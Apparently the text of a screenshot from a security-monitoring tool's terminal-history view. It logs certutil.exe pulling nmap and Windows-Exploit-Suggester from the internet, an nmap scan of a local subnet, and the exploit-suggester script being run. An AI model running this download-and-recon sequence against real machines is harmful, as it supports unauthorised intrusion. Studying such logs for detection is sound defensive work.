 Processes 14 Network Action 65 Terminal History 17 Browser History 100 Results: 10
EVENT TIME COMMAND LINE
01.03.2021 11:06 certutil.exe -urlcache -split -f https://nmap.org/dist/nmap-7.92-setup.exe nmap.zip
01.03.2021 11:07 certutil.exe -urlcache -split -f https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-
suggester.py check.py
01.03.2021 11:08 nmap -sV 192.168.0.0/24 -p 80
01.03.2021 11:27 python3 check.py